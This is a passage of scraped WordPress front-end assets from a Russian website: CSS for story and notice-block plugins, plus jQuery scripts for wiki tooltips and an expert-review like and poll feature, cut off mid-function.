translateZ(0)}.wpstories-frame--animate-slideinleft.animate .wpstories-frame__button,.wpstories-frame--animate-slideinleft.animate .wpstories-frame__text,.wpstories-frame--animate-slideinleft.animate .wpstories-frame__title{-webkit-transform:translate3d(0,0,0) translateZ(0);transform:translate3d(0,0,0) translateZ(0)}.wpstories-frame--animate-slideinright .wpstories-frame__button,.wpstories-frame--animate-slideinright .wpstories-frame__text,.wpstories-frame--animate-slideinright .wpstories-frame__title{-webkit-transform:translate3d(100px,0,0) translateZ(0);transform:translate3d(100px,0,0) translateZ(0)}.wpstories-frame--animate-slideinright.animate .wpstories-frame__button,.wpstories-frame--animate-slideinright.animate .wpstories-frame__text,.wpstories-frame--animate-slideinright.animate .wpstories-frame__title{-webkit-transform:translate3d(0,0,0) translateZ(0);transform:translate3d(0,0,0) translateZ(0)}.wpstories-frame--animate-slideindown .wpstories-frame__button,.wpstories-frame--animate-slideindown .wpstories-frame__text,.wpstories-frame--animate-slideindown .wpstories-frame__title{-webkit-transform:translate3d(0,-100px,0) translateZ(0);transform:translate3d(0,-100px,0) translateZ(0)}.wpstories-frame--animate-slideindown.animate .wpstories-frame__button,.wpstories-frame--animate-slideindown.animate .wpstories-frame__text,.wpstories-frame--animate-slideindown.animate .wpstories-frame__title{-webkit-transform:translate3d(0,0,0) translateZ(0);transform:translate3d(0,0,0) translateZ(0)}.wpstories-frame--animate-slideinup .wpstories-frame__button,.wpstories-frame--animate-slideinup .wpstories-frame__text,.wpstories-frame--animate-slideinup .wpstories-frame__title{-webkit-transform:translate3d(0,100px,0) translateZ(0);transform:translate3d(0,100px,0) translateZ(0)}.wpstories-frame--animate-slideinup.animate .wpstories-frame__button,.wpstories-frame--animate-slideinup.animate .wpstories-frame__text,.wpstories-frame--animate-slideinup.animate .wpstories-frame__title{-webkit-transform:translate3d(0,0,0) translateZ(0);transform:translate3d(0,0,0) translateZ(0)}.wpstories-frame--animate-fadein .wpstories-frame__button,.wpstories-frame--animate-fadein .wpstories-frame__text,.wpstories-frame--animate-fadein .wpstories-frame__title{-webkit-transform:translateZ(0);transform:translateZ(0)}.wpstories-frame--animate-fadein.animate .wpstories-frame__button,.wpstories-frame--animate-fadein.animate .wpstories-frame__text,.wpstories-frame--animate-fadein.animate .wpstories-frame__title{-webkit-transform:translateZ(0);transform:translateZ(0)}.wpstories-frame{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;min-width:100%;-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%;height:100%;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;background-color:#bad0e6;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:hidden;-ms-touch-action:none;touch-action:none}.wpstories-slide--type-category .wpstories-frame,.wpstories-slide--type-posts .wpstories-frame{-webkit-background-size:contain;background-size:contain;background-position:center 0}.wpstories-frame img{user-drag:none}.wpstories-frame *{-ms-touch-action:none;touch-action:none}.wpstories-frame video{position:absolute;top:-1px;left:0;min-width:100%;min-height:100%}.wpstories-frame__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%;padding:15% 15px 20px;color:#fff;font-size:14px}.wpstories-window--size-l .wpstories-frame__body{padding-left:25px;padding-right:25px}.wpstories-frame__title{margin:.4em 0;font-size:1.6em;font-weight:bolder;line-height:1.3;text-shadow:1px 1px 2px rgba(0,0,0,.1)}.wpstories-window--size-m .wpstories-frame__title{font-size:1.9em}.wpstories-window--size-l .wpstories-frame__title{font-size:2.4em}.wpstories-frame__title span{-webkit-box-decoration-break:clone;box-decoration-break:clone;-webkit-border-radius:3px;border-radius:3px}.wpstories-frame__text{margin:.4em 0 .4em;text-shadow:1px 1px 2px rgba(0,0,0,.1);font-size:1.1em}.wpstories-window--size-m .wpstories-frame__text{font-size:1.3em}.wpstories-window--size-l .wpstories-frame__text{font-size:1.5em}.wpstories-frame__text span{-webkit-box-decoration-break:clone;box-decoration-break:clone;-webkit-border-radius:3px;border-radius:3px}.wpstories-frame__button{position:absolute;right:15px;bottom:15px;left:15px;display:block;padding:.8em 1.2em;text-decoration:none;text-align:center;font-size:1em;-webkit-border-radius:4px;border-radius:4px;cursor:pointer;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all}.wpstories-frame__button:hover{-webkit-transform:scale(1.03);-ms-transform:scale(1.03);transform:scale(1.03)}.wpstories-window--size-m .wpstories-frame__button{font-size:1.2em}.wpstories-window--size-l .wpstories-frame__button{font-size:1.3em}.wpstories-frame .wpstories-frame__title+.wpstories-frame__button,.wpstories-frame .wpstories-frame__title+.wpstories-frame__text{-webkit-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}.wpstories-frame .wpstories-frame__text+.wpstories-frame__button{-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}.wpstories-settings{max-width:950px;padding:20px 30px;background:#fff;-webkit-box-shadow:0 2px 20px -2px rgba(0,0,0,.1);box-shadow:0 2px 20px -2px rgba(0,0,0,.1);-webkit-border-radius:10px;border-radius:10px;font-size:14px}.wpstories-settings *{-webkit-box-sizing:border-box;box-sizing:border-box}.wpstories-settings__row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:25px 0}.wpstories-settings__row--header{font-weight:700;font-size:1.2em;margin-top:35px}.wpstories-settings__row--inline{display:-webkit-box;display:-ms-flexbox;display:flex}.wpstories-settings__row--inline .wpstories-settings-field{position:relative;width:100%;-webkit-box-flex:1;-ms-flex:1 0 30%;flex:1 0 30%;max-width:30%;margin-right:5%}.wpstories-settings__row--inline .wpstories-settings-field:last-child{margin-right:0}.wpstories-settings__row--inline .wpstories-settings-field .wpstories-settings-select,.wpstories-settings__row--inline .wpstories-settings-field .wpstories-settings-text{display:block;width:100%}.wpstories-settings__color-preset{position:relative;display:inline-block;width:28px;height:28px;-webkit-box-flex:0;-ms-flex:0 0 28px;flex:0 0 28px;max-width:28px;margin:2px 0;border:2px solid #ced4da;background:#d5dfe8;-webkit-border-radius:5px;border-radius:5px;-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff;text-indent:-9999px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;cursor:pointer;vertical-align:middle}.wpstories-settings__color-preset:hover{-webkit-transform:scale(1.4) translateZ(0);transform:scale(1.4) translateZ(0);-webkit-box-shadow:inset 0 0 0 2px #fff,0 0 0 1px #fff;box-shadow:inset 0 0 0 2px #fff,0 0 0 1px #fff;z-index:2}.wpstories-settings__radius-preset{position:relative;display:inline-block;width:40px;height:40px;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;max-width:40px;margin-right:3px;border:2px solid #ced4da;background:#d5dfe8;-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;cursor:pointer;font-size:12px;text-align:center;line-height:38px;color:#91a6ba}.wpstories-settings__radius-preset:hover{border-color:#4d3bfe;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-box-shadow:inset 0 0 0 2px #fff,0 0 0 1px #fff;box-shadow:inset 0 0 0 2px #fff,0 0 0 1px #fff;z-index:2}.wpstories-settings-text{display:inline-block;padding:10px 10px;height:32px;border:2px solid #ced4da;-webkit-border-radius:5px;border-radius:5px;font-size:14px}.wpstories-settings-text:focus{border-color:#4d3bfe;outline:0}.wpstories-settings-select{display:inline-block;width:auto;height:32px;padding:5px 25px 5px 10px;border:2px solid #ced4da;-webkit-border-radius:5px;border-radius:5px;font-size:14px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;background-image:url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%2364707b%22%20d%3D%22M287%2069.4a17.6%2017.6%200%200%200-13-5.4H18.4c-5%200-9.3%201.8-12.9%205.4A17.6%2017.6%200%200%200%200%2082.2c0%205%201.8%209.3%205.4%2012.9l128%20127.9c3.6%203.6%207.8%205.4%2012.8%205.4s9.2-1.8%2012.8-5.4L287%2095c3.5-3.5%205.4-7.8%205.4-12.8%200-5-1.9-9.2-5.5-12.8z%22%2F%3E%3C%2Fsvg%3E");background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;-webkit-background-size:.5em auto,100%;background-size:.5em auto,100%;cursor:pointer}.wpstories-settings-select::-ms-expand{display:none}.wpstories-settings-select option{font-weight:400}.wpstories-settings-select:focus{border-color:#4d3bfe}.wpstories-settings-field{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpstories-settings-field__label{position:relative;width:100%;padding-right:20px;opacity:.8;-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px}.wpstories-settings-field__box{-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0}.wpstories-debug{position:fixed;left:5px;top:100px;background:#fff;padding:3px;font-size:9px;z-index:99999!important;-webkit-box-shadow:0 0 2px #000;box-shadow:0 0 2px #000}.loader{display:block;-webkit-animation-name:loader-spin;animation-name:loader-spin;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.6s;animation-duration:.6s;border:2px solid rgba(57,96,255,.3);border-top-color:#3960ff;-webkit-border-radius:50%;border-radius:50%;width:16px;height:16px;font-family:"Times New Roman",Times,Baskerville,Georgia,serif}.loader--white{border:2px solid rgba(255,255,255,.3);border-top-color:#fff}.loader--2x{width:24px;height:24px;position:absolute;top:0;left:0;right:0;bottom:0;background:#fff;padding:15px}.loader--3x{width:32px;height:32px}@-webkit-keyframes loader-spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}from{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes loader-spin{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}from{-webkit-transform:rotate(0);transform:rotate(0)}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://stella-farma.ru/wp-content/plugins/wpm_attention_block/files/css/part_1.css
body_size: 1462
content:
/* НАЧАЛО - БЛОКИ ВНИМАНИЯ */

.ostorozhno1, 
.okey1, 
.vnimanie1, 
.vopros1, 
.kstati1, 
.palec_vverh1, 
.palec_vniz1, 
.quote, 
.blink, 
.pro{
	padding:4% 4% 3% 4%;
	margin:3% 0;
	position:relative;
	border-radius:10px;
}
.ostorozhno1 p, 
.ostorozhno1 > img, 
.ostorozhno1 > div, 
.okey1 p, 
.okey1 > img, 
.okey1 > div, 
.vnimanie1 p, 
.vnimanie1 > img, 
.vnimanie1 > div, 
.vopros1 p, 
.vopros1 > img, 
.vopros1 > div, 
.kstati1 p, 
.kstati1 > img, 
.kstati1 > div, 
.palec_vverh1 p, 
.palec_vverh1 > img, 
.palec_vverh1 > div, 
.palec_vniz1 p, 
.palec_vniz1 > img, 
.palec_vniz1 > div, 
.quote p, 
.quote > img, 
.quote > div, 
.blink p, 
.blink > img, 
.blink > div, 
.pro p,
.pro > img,
.pro > div
{
	margin:0 0 1% 10%;
	font-size:120%;
}
.ostorozhno1 a, 
.okey1 a, 
.vnimanie1 a, 
.vopros1 a, 
.kstati1 a, 
.palec_vverh1 a, 
.palec_vniz1 a, 
.quote a, 
.blink a,
.pro a{
	color:#000000;
	text-decoration: underline;
}
.ostorozhno1::before,
.okey1::before,
.vnimanie1::before,
.vopros1::before,
.kstati1::before,
.palec_vverh1::before,
.palec_vniz1::before,
.quote::before,
.blink::before,
.pro::before
{
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 3em;
	position: absolute;
	top:50%;
	margin-top:-30px;
	left:3.5%;
	width:50px;
	height:50px;
}
.ostorozhno1{
	background: linear-gradient(45deg, #FFE3DB, #FFEBD8);
}
.ostorozhno1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_red.png);
}
.okey1{
	background: linear-gradient(45deg, #DEF9E5, #EFFBCE);
}
.okey1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_green.png);
}
.vnimanie1{
	background: linear-gradient(45deg, #FFF4D4, #FFEADC);
}
.vnimanie1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_yellow.png);
}
.vopros1{
	background: linear-gradient(45deg, #E3F1F4, #E3EDFF);
}
.vopros1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_blue.png);
}
.kstati1{
	background: linear-gradient(45deg, #EFE2F6, #F6E2F0);
}
.kstati1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_purple.png);
}
.palec_vverh1{
	background: linear-gradient(45deg, #DEF9E5, #EFFBCE);
}
.palec_vverh1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_tup.png);
}
.palec_vniz1{
	background: linear-gradient(45deg, #FFE3DB, #FFEBD8);
}
.palec_vniz1::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_tdown.png);
}
.quote{
	background: linear-gradient(45deg, #E5FEFF, #DDF5F6);
	font-size:100%;
	border:none;
	font-style:normal;
}
.quote::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_quote.png);
	z-index:1;
}
.quote p{
	color:#444444;
	margin-left:4%;
}
.quote p:before{
	content: '';
}
.blink{
	background: linear-gradient(45deg, #FFFBEA, #FFF7D5);
}
.blink .button_block{
	display:block;
	padding:1% 0% 0% 0%;
	text-align:center;
	text-decoration:underline;
	margin-top:.5%;
	text-transform: capitalize;
	float:right;
}
.blink .button_block:hover:before,
.blink .button_block:focus:before{
	width:0%;
}
.blink .button_block:hover{
	color:#DEB200;
}
.blink::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_link.png);
}
.pro{
	border:1px solid #B5D043;
	background-color: rgba(128,128,128,0.05);
    background-image: linear-gradient(135deg, rgba(255, 255, 255, 1) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 1) 0, rgba(255, 255, 255, 1) 75%, transparent 0);
    background-size: 50px 50px;
    animation: bg-animate 5s linear infinite;
}

@keyframes bg-animate {
	0%{background-position: 0 0;}
	100%{background-position: 100px 0;}
}

.pro::before{
	content: url(/wp-content/plugins/wpm_attention_block/files/img/block_pro.png);
}
.pro a:hover:before,
.pro a:focus:before{
	width:0%;
}
.pro a:hover,
.pro a:focus{
	color:#B5D043;
}
#button_promo{
	display:block;
	height:50px;
	background:#B5D043;
	padding:1%;
	max-width:300px;
	border-radius:50px;
	display:flex;
	justify-content:center;
	align-items:center;
	text-decoration:none;
	color:#fff;
	font-size:120%;
	margin:2% auto 0;
}

.myellow{
	padding:2px 2px;
	background:rgba(243,156,18,0.15);
}
.mred{
	padding:2px 2px;
	background:rgba(231,76,60,0.15);
}
.mgreen{
	padding:2px 2px;
	background:rgba(46,204,113,0.15);
}
.msilver{
	padding:2px 2px;
	background:rgba(127,140,141,0.15);
}
.lblue{
	padding-bottom: 1px;
	border-bottom: 1px solid #3498DB;
}
.lred{
	padding-bottom: 1px;
	border-bottom: 1px solid #e74c3c;
}
.lgreen{
	padding-bottom: 1px;
	border-bottom: 1px solid #2ecc71;
}
.lyellow{
	padding-bottom: 1px;
	border-bottom: 1px solid #f39c12;
}

@media (max-width: 770px){
.blink .button_block{
float:none;
}
.ostorozhno1::before,
.okey1::before,
.vnimanie1::before,
.vopros1::before,
.kstati1::before,
.palec_vverh1::before,
.palec_vniz1::before,
.quote::before,
.blink::before,
.pro::before{
	content:none;
}
.ostorozhno1 p, 
.okey1 p, 
.vnimanie1 p, 
.vopros1 p, 
.kstati1 p, 
.palec_vverh1 p, 
.palec_vniz1 p, 
.quote p, 
.blink p,
.pro p{
	margin:0px;
}
}

/* КОНЕЦ - БЛОКИ ВНИМАНИЯ */

--- FILE ---
content_type: application/javascript
request_url: https://stella-farma.ru/wp-content/plugins/webnavoz-wiki-snippet/webnavoz-wiki-snippet.js
body_size: 1691
content:
jQuery(document).ready(function($){
/* 1.0 в админке клик на кнопку для открытия списка с вики */$('#webnavoz-wiki-button').on('click',function(){$('#webnavoz-wiki-box').toggleClass('webnavoz-wiki-show');});
/* 1.1 кнопка закрыть */$('.webnavoz_wiki_close').on('click',function(){$('#webnavoz-wiki-box').removeClass('webnavoz-wiki-show');});
/* 1.2 в админке фильтр */$("#webnavoz_wiki_meta_filter>div>input").on("keyup",function(){var value=$(this).val().toLowerCase();$(".webnavoz_wiki_container").filter(function(){$(this).toggle($(this).attr('data-title').toLowerCase().indexOf(value)>-1)});});
/* 1.3.1 в админке клик по нужному вики */$('.webnavoz_wiki_container>div').click(function(){var id=$(this).parent().attr('data-id');var zag=$(this).parent().attr('data-title');
/* 1.3.2 если text editor */if(!tinyMCE.activeEditor||tinyMCE.activeEditor.isHidden()){
/* 1.3.2.1 получаем выделение */var t=document.getElementById("content");var start=t.selectionStart;var finish=t.selectionEnd;var text=t.value.substring(start,finish);
/* 1.3.2.2 нет выделения */if(text.length===0){QTags.insertContent('[wikisnippet id="'+id+'"]'+zag+'[/wikisnippet]');return;}
/* 1.3.2.3 есть выделение */QTags.insertContent('[wikisnippet id="'+id+'"]'+text+'[/wikisnippet]');
/* 1.3.3 если tinymce */} else {
/* 1.3.3.1 получаем выделение */var text=tinymce.activeEditor.selection.getContent();
/* 1.3.3.2 нет выделения */if(text.length===0){var ins='[wikisnippet id="'+id+'"]'+zag+'[/wikisnippet]';}
/* 1.3.3.3 есть выделение */else{var ins='[wikisnippet id="'+id+'"]'+text+'[/wikisnippet]';}
/* 1.3.3.4 подставляем значение */tinymce.activeEditor.selection.setContent(ins);}
/* 1.3.4 конец пункта */});

/* 2. пробегаемся по всем сниппетам и создаем div с содержимым вики*/$('.webnavoz_wiki_snippet').each(function(){$('body').append('<div class="webnavoz_wiki_block webnavoz_wiki_'+$(this).attr('data-id')+'"><div class="webnavoz_wiki_icon"></div><div class="webnavoz_wiki_zag">'+$(this).attr('data-zag')+'</div><div class="webnavoz_wiki_text">'+$(this).attr('data-text')+'</div></div>');});
/* 3. наведение на шорткод и появление сниппета */$('.webnavoz_wiki_snippet').mouseenter(webnavoz_show_snippet);
/* 4. удаление сниппета */$('.webnavoz_wiki_snippet').mouseleave(function(){if(!$('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')).hasClass('webnavoz_wiki_show')){return false;}var t='.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id');var t1=$(this);if(!$(t).hasClass('webnavoz_wiki_show')){return false;}else{$(t).fadeOut('fast',function(){$(t).removeClass('webnavoz_wiki_show');});}});
/* 5. движение мышкой */$('.webnavoz_wiki_snippet').mousemove(webnavoz_show_snippet);

/* 9. функция появления сниппета */function webnavoz_show_snippet(){
/* 9.1.1 переменная - блок */var snippetblockwidth = 324;
/* 9.1.2 проверяем, не открыт ли он уже часом */if($('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')).hasClass('webnavoz_wiki_show')){return false;}
/* 9.2 высчитываем есть ли нужное место сверху */if((Math.round($(this).offset().top)-$(window).scrollTop()-15)<(Math.round($('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')+'').outerHeight()+15)))
/* 9.3.1 если не хватает то делаем снизу */{var otstop=Math.round($(this).offset().top)+Math.round($(this).outerHeight())+15;}
/* 9.3.2 если хватает то делаем сверху */else{var otstop=Math.round($(this).offset().top)-15-Math.round($('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')+'').outerHeight());}
/* 9.2 высчитываем отступ слева */var otslef=Math.round($(this).offset().left)+(Math.round($(this).outerWidth())/2)-(Math.round($('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')+'').outerWidth())/2);
/* 9.2.1 если не хватает места слева */ if(otslef<0){otslef=0;}
/* 9.2.3 если не хватает места справа */ if((otslef+snippetblockwidth)>$(window).width()){console.log(otslef);otslef=$(window).width()-snippetblockwidth;}
/* 9.2.4 на всю ширину */
if((otslef<0)||((otslef+snippetblockwidth)>$(window).width())){
	$('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')).css('width',($(window).width()-10)+'px');
	otslef=5;
}



console.log(otslef+' '+$(window).width()+' '+snippetblockwidth+' '+(otslef+snippetblockwidth));
/* 9.4 позиционирование в нужном месте */$('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')+'').css("top",otstop+"px").css("left",otslef+"px");
/* 9.5 появление самого сниппета */$('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')+'').addClass('webnavoz_wiki_show').fadeIn('fast');
/* 9.6 конец фукнции */ }

});

--- FILE ---
content_type: application/javascript
request_url: https://stella-farma.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js
body_size: 5034
content:
jQuery(function ($) {
    'use strict';

    var postData = {
        STORAGE_KEY: 'expert_review_likes:' + base64Encode(window.location.origin),
        _items: [],
        /**
         * @return {postData}
         */
        init: function () {
            var data = {items: []};
            if (typeof localStorage !== 'undefined') {
                data = localStorage.getItem(this.STORAGE_KEY);
                if (data) {
                    data = JSON.parse(data);
                    this._items = data.items;
                }
            }
            return this;
        },
        /**
         * @return {postData}
         */
        store: function () {
            if (typeof localStorage !== 'undefined') {
                var data = {items: this._items};
                localStorage.setItem(this.STORAGE_KEY, JSON.stringify(data));
            }
            return this;
        },
        /**
         * @param {int} id
         * @param {string} entity
         * @return {postData}
         */
        like: function (id, entity) {
            this._act(id, 'like', entity);
            return this;
        },
        /**
         * @param {int} id
         * @param {string} entity
         * @return {postData}
         */
        dislike: function (id, entity) {
            this._act(id, 'dislike', entity);
            return this;
        },
        /**
         * @param {int} id
         * @param {string} entity
         * @return {postData}
         */
        remove: function (id, entity) {
            this._act(id, 'remove', entity);
            return this;
        },
        _act: function (id, action, entity) {
            entity = entity || 'posts';
            var items = this._items.filter(function (item) {
                if (item.hasOwnProperty('e')) {
                    return item.e !== entity || item.id !== id;
                }
                return item.id !== id;
            });
            if (action !== 'remove') {
                items.push({
                    id: id,
                    a: action,
                    e: entity
                });
            }
            this._items = items;
        },
        /**
         * @param {int} id
         * @param {string} entity
         * @return {boolean}
         */
        isLiked: function (id, entity) {
            return this._check(id, 'like', entity);
        },
        /**
         * @param {int} id
         * @param {string} entity
         * @return {boolean}
         */
        isDisliked: function (id, entity) {
            return this._check(id, 'dislike', entity);
        },
        _check: function (id, action, entity) {
            // @todo cache check state?
            entity = entity || 'posts';
            var items = this._items.filter(function (item) {
                if (item.hasOwnProperty('e')) {
                    return item.e === entity && item.id === id;
                } else if (entity === 'posts') {
                    return item.id === id;
                }
                return false;
            });
            if (items.length) {
                return items[0].a === action;
            }
            return false;
        }
    };

    postData.init();

    var initLikes = function () {
        $('.js-expert-review-likes-button').each(function () {
            var $this = $(this);

            if ($this.data('init')) {
                return;
            }
            $this.data('init', true);

            var $container = $this.parents('.js-expert-review-likes-button-container'),
                data = $this.parent().data(),
                entity = $container.data('entity_type');

            entity = entity || 'posts';

            var id = null;
            if (entity === 'posts') {
                if (data.hasOwnProperty('name')) {
                    id = data.name;
                } else if (data.hasOwnProperty('post_id')) {
                    id = data.post_id;
                }
            } else if (entity === 'comments') {
                id = $container.data('comment_id');
            }

            if (!id) {
                return;
            }

            if ($this.data('type') === 'like' || $this.data('type') === 'toggle') {
                $this.addClass(postData.isLiked(id, entity) ? 'voted' : '');
            } else if ($this.data('type') === 'dislike') {
                $this.addClass(postData.isDisliked(id, entity) ? 'voted' : '');
            }
        });
    };

    document.wpshopExpertReview_InitLikes = initLikes;

    initLikes();

    $(document).on('journalx_load_post', function () {
        setTimeout(initLikes, 100);
    });

    $(document).on('click', '.js-expert-review-likes-button', function (e) {
        e.preventDefault();
        var $this = $(this),
            $container = $this.parents('.js-expert-review-likes-button-container'),
            entity = $container.data('entity_type');

        entity = entity || 'posts';

        var id = null,
            type = $this.data('type'),
            clickType = type === 'toggle' ? 'like' : type,
            data = $this.parent().data(),
            isNamed = false;

        if ($this.hasClass('voted') && type !== 'toggle') {
            return;
        }

        if (entity === 'posts') {
            if (data.hasOwnProperty('name')) {
                id = data.name;
                isNamed = true;
            } else if (data.hasOwnProperty('post_id')) {
                id = data.post_id;
            }
        } else if (entity === 'comments') {
            id = $container.data('comment_id');
        }

        if (!id) {
            return;
        }

        var isNewClick = true;

        if (type === 'toggle') {
            if (postData.isLiked(id, entity)) {
                clickType = 'dislike';
                isNewClick = false;
            } else if (postData.isDisliked(id, entity)) {
                clickType = 'like';
                isNewClick = false;
            }
        } else if (type === 'like') {
            if (postData.isLiked(id, entity)) {
                return;
            }
            isNewClick = !postData.isDisliked(id, entity);
        } else if (type === 'dislike') {
            if (postData.isDisliked(id, entity)) {
                return;
            }
            isNewClick = !postData.isLiked(id, entity);
        }

        var requestData = {
            action: 'expert_review_save_like',
            nonce: expert_review_ajax.nonce,
            is_named: isNamed ? 1 : 0,
            entity: entity,
            id: id,
            type: type,
            click_type: clickType,
            is_new: isNewClick ? 1 : 0
        };

        $.ajax({
            url: expert_review_ajax.url,
            type: 'post',
            data: requestData,
            beforeSend: function () {
                $this.addClass('loading');
                $this.prop('disabled', true);
            }
        }).done(function (response) {
            if (response.success) {
                var selector = isNamed ?
                    '.js-expert-review-likes-button-container[data-name="' + id + '"]' :
                    '.js-expert-review-likes-button-container[data-post_id="' + id + '"]';

                if (entity === 'comments') {
                    selector = '.js-expert-review-likes-button-container[data-comment_id="' + id + '"]';
                }

                $(document).find(selector).each(function () {
                    var $this = $(this),
                        $likes = $this.find('.js-expert-review-likes-count'),
                        $dislikes = $this.find('.js-expert-review-dislikes-count')
                    ;
                    $likes.html(formatNumber(response.data.likes));
                    $dislikes.html(formatNumber(response.data.dislikes));
                    $this.find('.js-expert-review-likes-button').removeClass('voted');
                    if (clickType !== 'dislike') {
                        $this.find('.js-expert-review-likes-button[data-type!="dislike"]').addClass('voted');
                    } else if (type !== 'toggle') {
                        $this.find('.js-expert-review-likes-button[data-type="dislike"]').addClass('voted');
                    }
                });

                if (type === 'like') {
                    postData.like(id, entity);
                } else if (type === 'dislike') {
                    postData.dislike(id, entity);

                    // when type = 'toggle'
                } else if (clickType === 'like') { // toggle cases
                    postData.like(id, entity);
                } else {
                    postData.remove(id, entity);
                }

                postData.store();

                if (isNamed) {
                    $(document).find('.js-expert-review-like-rate[data-name="' + id + '"]').text(response.data.rate);
                    $(document).find('.js-expert-review-like-activity[data-name="' + id + '"]').text(response.data.activity);
                }
            } else {
                console.log(response);
            }
        }).always(function () {
            $this.removeClass('loading');
            $this.prop('disabled', false);
        });
    });

    function formatNumber($num) {
        if ($num > 1000000) {
            return ($num / 1000000).toFixed(1) + '&nbsp;' + 'm.';
        }
        if ($num > 100000) {
            return ($num / 1000).toFixed(0) + '&nbsp;' + 'k.';
        }
        if ($num > 1000) {
            return ($num / 1000).toFixed(1) + '&nbsp;' + 'k.';
        }
        return $num;
    }

    function base64Encode(str) {
        var b64 = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
        var o1, o2, o3, h1, h2, h3, h4, bits, i = 0, enc = '';

        do {
            o1 = str.charCodeAt(i++);
            o2 = str.charCodeAt(i++);
            o3 = str.charCodeAt(i++);

            bits = o1 << 16 | o2 << 8 | o3;

            h1 = bits >> 18 & 0x3f;
            h2 = bits >> 12 & 0x3f;
            h3 = bits >> 6 & 0x3f;
            h4 = bits & 0x3f;

            enc += b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
        } while (i < str.length);

        switch (str.length % 3) {
            case 1:
                enc = enc.slice(0, -2) + '==';
                break;
            case 2:
                enc = enc.slice(0, -1) + '=';
                break;
        }

        return enc;
    }

});

jQuery(function ($) {
    'use strict';

    var pollStorage = new PollStorage();

    var initPoll = function () {
        $('.js-expert-review-poll').each(function () {
            var $this = $(this);

            if ($this.data('init')) {
                return;
            }
            $this.data('init', true);

            var poll = $this.data('id'),
                reset = parseInt($this.data('r'));

            if (reset) {
                pollStorage.reset(poll, reset);
            }

            var answer = pollStorage.getAnswer(poll);

            if (answer) {
                $this.addClass('voted');
                $this.find('.js-expert-review-poll-item[data-id="' + answer.a + '"]').addClass('voted');
                $this.find('.js-expert-review-poll-result-button').hide();
            }

            var canVote = $this.data('can_vote');
            if (typeof canVote !== 'undefined' && !canVote) {
                $this.addClass('voted');
            } else if (!answer) {
                $this.find('.js-expert-review-poll-result-button').show();
            }
        });
    };

    document.wpshopExpertReview_InitPoll = initPoll;

    initPoll();

    $(document).on('journalx_load_post', function (){
        setTimeout(initPoll, 100);
    });

    $('body').on('journalx_load_post', initPoll);


    $(document).on('click', '.js-expert-review-poll-item', function (e) {
        e.preventDefault();
        var $this = $(this),
            $container = $this.parents('.js-expert-review-poll'),
            $loader = $('<div class="expert-review-poll__loader"><span></span></div>').clone(),
            canVote = $this.data('can_vote');

        if (typeof canVote !== 'undefined' && !canVote) {
            return;
        }

        if ($container.hasClass('voted')) {
            return false;
        }

        var poll = $container.data('id'),
            answer = $this.data('id');

        var requestData = {
            action: 'expert_review_save_poll_vote',
            nonce: expert_review_ajax.nonce,
            question: poll,
            answer: answer
        };

